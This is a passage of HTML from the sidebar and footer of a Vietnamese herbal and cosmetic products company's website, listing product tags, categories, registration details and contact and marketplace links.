		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Bình luận</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://baolinhco.com.vn/tag/bai-the-duc-buoi-sang/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 8pt;" aria-label="bài thể dục buổi sáng (1 item)">bài thể dục buổi sáng</a>
<a href="https://baolinhco.com.vn/tag/binh-sat-khuan-tay-y-te/" class="tag-cloud-link tag-link-106 tag-link-position-2" style="font-size: 8pt;" aria-label="bình sát khuẩn tay y tế (1 item)">bình sát khuẩn tay y tế</a>
<a href="https://baolinhco.com.vn/tag/bach-ho/" class="tag-cloud-link tag-link-288 tag-link-position-3" style="font-size: 8pt;" aria-label="bạch hổ (1 item)">bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/bach-ho-hoat-lac-cao/" class="tag-cloud-link tag-link-289 tag-link-position-4" style="font-size: 8pt;" aria-label="bạch hổ hoạt lạc cao (1 item)">bạch hổ hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/bao-linh/" class="tag-cloud-link tag-link-296 tag-link-position-5" style="font-size: 8pt;" aria-label="bảo linh (1 item)">bảo linh</a>
<a href="https://baolinhco.com.vn/tag/cao-con-cop/" class="tag-cloud-link tag-link-302 tag-link-position-6" style="font-size: 8pt;" aria-label="cao con cọp (1 item)">cao con cọp</a>
<a href="https://baolinhco.com.vn/tag/cao-con-ho/" class="tag-cloud-link tag-link-301 tag-link-position-7" style="font-size: 8pt;" aria-label="cao con hổ (1 item)">cao con hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-gung-giam-mo-bung/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 8pt;" aria-label="cao gừng giảm mỡ bụng (1 item)">cao gừng giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/cao-ho-trang/" class="tag-cloud-link tag-link-303 tag-link-position-9" style="font-size: 8pt;" aria-label="cao hổ trắng (1 item)">cao hổ trắng</a>
<a href="https://baolinhco.com.vn/tag/cao-tiger-balm/" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 8pt;" aria-label="cao tiger balm (1 item)">cao tiger balm</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop/" class="tag-cloud-link tag-link-92 tag-link-position-11" style="font-size: 22pt;" aria-label="cao xoa bóp (3 items)">cao xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-bach-ho/" class="tag-cloud-link tag-link-295 tag-link-position-12" style="font-size: 8pt;" aria-label="cao xoa bóp bạch hổ (1 item)">cao xoa bóp bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/cao-xoa-bop-xuong-khop/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 22pt;" aria-label="cao xoa bóp xương khớp (3 items)">cao xoa bóp xương khớp</a>
<a href="https://baolinhco.com.vn/tag/cham-soc-suc-khoe/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="chăm sóc sức khỏe (1 item)">chăm sóc sức khỏe</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-be/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 8pt;" aria-label="cách tắm bé (1 item)">cách tắm bé</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-cho-me-bau-sau-sinh/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 8pt;" aria-label="cách tắm cho mẹ bầu sau sinh (1 item)">cách tắm cho mẹ bầu sau sinh</a>
<a href="https://baolinhco.com.vn/tag/cong-dung-kem-nghe-bao-phu-khang/" class="tag-cloud-link tag-link-97 tag-link-position-17" style="font-size: 8pt;" aria-label="công dụng kêm nghệ Bảo Phu Khang (1 item)">công dụng kêm nghệ Bảo Phu Khang</a>
<a href="https://baolinhco.com.vn/tag/dau-con-ho/" class="tag-cloud-link tag-link-300 tag-link-position-18" style="font-size: 8pt;" aria-label="dầu con hổ (1 item)">dầu con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la/" class="tag-cloud-link tag-link-292 tag-link-position-19" style="font-size: 8pt;" aria-label="dầu cù là (1 item)">dầu cù là</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-bach-ho/" class="tag-cloud-link tag-link-294 tag-link-position-20" style="font-size: 8pt;" aria-label="dầu cù là bạch hổ (1 item)">dầu cù là bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-con-ho/" class="tag-cloud-link tag-link-293 tag-link-position-21" style="font-size: 8pt;" aria-label="dầu cù là con hổ (1 item)">dầu cù là con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-massage/" class="tag-cloud-link tag-link-299 tag-link-position-22" style="font-size: 8pt;" aria-label="dầu massage (1 item)">dầu massage</a>
<a href="https://baolinhco.com.vn/tag/dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-113 tag-link-position-23" style="font-size: 8pt;" aria-label="dầu tràm đuổi muỗi (1 item)">dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop/" class="tag-cloud-link tag-link-291 tag-link-position-24" style="font-size: 8pt;" aria-label="dầu xoa bóp (1 item)">dầu xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop-cho-nguoi-cao-tuoi/" class="tag-cloud-link tag-link-107 tag-link-position-25" style="font-size: 8pt;" aria-label="dầu xoa bóp cho người cao tuổi (1 item)">dầu xoa bóp cho người cao tuổi</a>
<a href="https://baolinhco.com.vn/tag/dung-cu-massage/" class="tag-cloud-link tag-link-298 tag-link-position-26" style="font-size: 8pt;" aria-label="dụng cụ massage (1 item)">dụng cụ massage</a>
<a href="https://baolinhco.com.vn/tag/gian-hang-online-dongnamduocbaolinh2020-da-xuat-hien-tren-shopee-roi-xem-ngay-https-shopee-vn-dongnamduocbaolinh2020vdb3smtt0-0-5/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5 (1 item)">Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5</a>
<a href="https://baolinhco.com.vn/tag/giam-mo-bung/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="giảm mỡ bụng (1 item)">giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/hoat-lac-cao/" class="tag-cloud-link tag-link-290 tag-link-position-29" style="font-size: 8pt;" aria-label="hoạt lạc cao (1 item)">hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/kem-gung-tan-mo-bung/" class="tag-cloud-link tag-link-116 tag-link-position-30" style="font-size: 8pt;" aria-label="kem gừng tan mỡ bụng (1 item)">kem gừng tan mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/kem-massage-gung/" class="tag-cloud-link tag-link-115 tag-link-position-31" style="font-size: 8pt;" aria-label="kem massage gừng (1 item)">kem massage gừng</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe/" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 8pt;" aria-label="kem nghệ (1 item)">kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-mun-tham/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 8pt;" aria-label="kem nghệ trị mụn thâm (1 item)">kem nghệ trị mụn thâm</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-seo/" class="tag-cloud-link tag-link-98 tag-link-position-34" style="font-size: 8pt;" aria-label="kem nghệ trị sẹo (1 item)">kem nghệ trị sẹo</a>
<a href="https://baolinhco.com.vn/tag/kem-tan-mo-gung/" class="tag-cloud-link tag-link-118 tag-link-position-35" style="font-size: 8pt;" aria-label="kem tan mỡ gừng (1 item)">kem tan mỡ gừng</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau/" class="tag-cloud-link tag-link-83 tag-link-position-36" style="font-size: 8pt;" aria-label="tinh dầu (1 item)">tinh dầu</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-sa-duoi-muoi/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 8pt;" aria-label="tinh dầu sả đuổi muỗi (1 item)">tinh dầu sả đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-114 tag-link-position-38" style="font-size: 8pt;" aria-label="tinh dầu tràm đuổi muỗi (1 item)">tinh dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-be/" class="tag-cloud-link tag-link-87 tag-link-position-39" style="font-size: 8pt;" aria-label="tinh dầu tắm bé (1 item)">tinh dầu tắm bé</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-me/" class="tag-cloud-link tag-link-86 tag-link-position-40" style="font-size: 8pt;" aria-label="tinh dầu tắm mẹ (1 item)">tinh dầu tắm mẹ</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-duoi-muoi/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 8pt;" aria-label="tinh dầu đuổi muỗi (1 item)">tinh dầu đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tri-mat-ngu/" class="tag-cloud-link tag-link-89 tag-link-position-42" style="font-size: 8pt;" aria-label="trị mất ngủ (1 item)">trị mất ngủ</a>
<a href="https://baolinhco.com.vn/tag/tac-dung-cua-kem-nghe/" class="tag-cloud-link tag-link-96 tag-link-position-43" style="font-size: 8pt;" aria-label="tác dụng của kem nghệ (1 item)">tác dụng của kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="xịt đuổi muỗi (1 item)">xịt đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi-cho-be/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8pt;" aria-label="xịt đuổi muỗi cho bé (1 item)">xịt đuổi muỗi cho bé</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://baolinhco.com.vn/category/cao-xoa-bop/">Cao xoa bóp</a> (1)
</li>
	<li class="cat-item cat-item-304"><a href="https://baolinhco.com.vn/category/cham-soc-suc-khoe/">Chăm sóc sức khỏe</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://baolinhco.com.vn/category/tin-tuc/">Tin tức</a> (231)
</li>
	<li class="cat-item cat-item-85"><a href="https://baolinhco.com.vn/category/tuyen-dung/">TUYỂN DỤNG</a> (1)
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="00968873dca43715d82d26e587ee2416" id="footer" class="footer-wrapper">

	
	<section data-rocket-location-hash="38ae70388b0e847118a9cd631272c7c9" class="section dark" id="section_55951700">
		<div class="section-bg fill" >
			<img width="1542" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201542%20292'%3E%3C/svg%3E" class="bg attachment- size-" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" /><noscript><img width="1542" height="292" src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" class="bg attachment- size-" alt="" decoding="async" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1314495684" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1314495684 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-1314495684 {
    padding-top: 40px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-504803182">


	<div id="col-266089379" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1780367848">
								<div class="img-inner dark" >
			<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_1780367848 {
  width: 26%;
}
@media (min-width:550px) {
  #image_1780367848 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_1780367848 {
    width: 30%;
  }
}
</style>
	</div>
	

	<div id="gap-947337802" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-947337802 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-720669077" class="text">
		

<p><span style="font-size: 115%;"><strong>ĐÔNG NAM DƯỢC BẢO LINH</strong></span></p>
<p>Giấy chứng nhận ĐKKD số 0400386171 do Cục Thuế TP Đà Nẵng cấp ngày 2000-11-15</p>
<p>Giấy chứng nhận đủ điều kiện sản xuất mỹ phẩm số 15/ĐKSXMP do Sở Y tế cấp 03/02/2020<br /><br />Giấy chứng nhận đủ điều kiện kinh doanh dược số 1464/ĐKKDD-ĐNA do Sở Y tế cấp 02/03/2023</p>
		
<style>
#text-720669077 {
  font-size: 0.95rem;
  line-height: 1.4;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-692563998" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-740141106">


	<div id="col-635651702" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THÔNG TIN</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/ve-chung-toi/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Về chúng tôi&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Về chúng tôi</span></a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/lien-he/"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Liên hệ</span></span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-bao-mat/"><span style="font-size: 12.96px;">Chính sách bảo mật</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-thanh-toan/"><span style="font-size: 90%;">Chính sách thanh toán</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Chính sách đổi trả</span></a></li>
</ul>
<p> </p>

		</div>
				
<style>
#col-635651702 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -40px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-635651702 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-317491500" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">LIÊN HỆ</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="mailto:businessbaolinh@gmail.com"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Email: &quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">Email:</span> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;businessbaolinh@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">businessbaolinh@gmail.com</span></a></span></li>
<li class="bullet-arrow"><a href="tel:+84839282828"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ: 05113895749&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">SĐT: 0839.28.28.28 - 0236.39.31.988</span></span></a></li>
<li class="bullet-arrow"><a href="https://goo.gl/maps/t4Z4gvQaGm1pxLCP8"><span style="font-size: 90%;">Địa chỉ: Lô 32 KCN Đà Nẵng, Phường An Hải, Thành phố Đà Nẵng, Việt Nam.</span></a></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1587484986">
		<a class="" href="http://online.gov.vn/Home/WebDetails/122369" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" /><noscript><img width="600" height="227" src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1587484986 {
  width: 55%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-317491500 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-317491500 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1724384597" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THEO DÕI</span></h4>
<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/baolinhco" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dong_nam_duoc_bao_linh/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@baolinhofficial" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<div class="row"  id="row-2041838471">


	<div id="col-1762405383" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://tiki.vn/cua-hang/bao-linh-official" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_991832070">
		<a class="" href="https://shopee.vn/dongnamduocbaolinh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="764" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" /><noscript><img width="764" height="800" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_991832070 {
  width: 84%;
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1762405383 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-2081032793" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 27px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_865866052">
		<a class="" href="https://www.tiktok.com/@baolinhofficial" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="740" height="740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20740'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" /><noscript><img width="740" height="740" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>						
					</div>
						</a>		
<style>
#image_865866052 {
  width: 98%;
}
@media (min-width:550px) {
  #image_865866052 {
    width: 96%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-2081032793 > .col-inner {
  margin: -3px 0px 0px -35px;
}
@media (min-width:550px) {
  #col-2081032793 > .col-inner {
    margin: 0px 0px 0px -35px;
  }
}
</style>
	</div>

	

	<div id="col-1757071204" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://shopee.vn/dongnamduocbaolinh2020" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_208797796">
		<a class="" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" /><noscript><img width="225" height="225" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>						
					</div>
						</a>		
<style>
#image_208797796 {
  width: 83%;
}
@media (min-width:550px) {
  #image_208797796 {
    width: 88%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1757071204 > .col-inner {
  margin: 0px 0px 0px -64px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1724384597 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1724384597 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	


<style>
#row-740141106 > .col > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-504803182 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>
<div class="row"  id="row-597591999">


	<div id="col-928527820" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(255, 255, 255);"></div>


		</div>
				
<style>
#col-928527820 > .col-inner {
  margin: -70px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-928527820 > .col-inner {
    margin: -30px 0px -30px 0px;
  }
}
</style>
	</div>

	


<style>
#row-597591999 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-597591999 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>
<div class="row row-small"  id="row-861841521">


	<div id="col-1393993802" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-4084261160" class="text">
		

<p>© Copyright 2022 © Công ty TNHH Đông Nam Dược Bảo Linh</p>
		
<style>
#text-4084261160 {
  text-align: center;
}
@media (min-width:550px) {
  #text-4084261160 {
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1393993802 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1393993802 > .col-inner {
    margin: -19px 0px 34px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1961620811" class="col hide-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_33037241">
								<div class="img-inner dark" style="margin:0px 0px 80px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_33037241 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1961620811 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1961620811 > .col-inner {
    margin: -17px 0px -100px 0px;
  }
}
</style>
	</div>

	

	<div id="col-2005444802" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1287015359">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1287015359 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-2005444802 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-2005444802 > .col-inner {
    margin: 0px 0px -80px 0px;
  }
}
</style>
	</div>

	


<style>
#row-861841521 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-861841521 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_55951700 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 122, 60);
}
@media (min-width:550px) {
  #section_55951700 {
    padding-top: 0px;
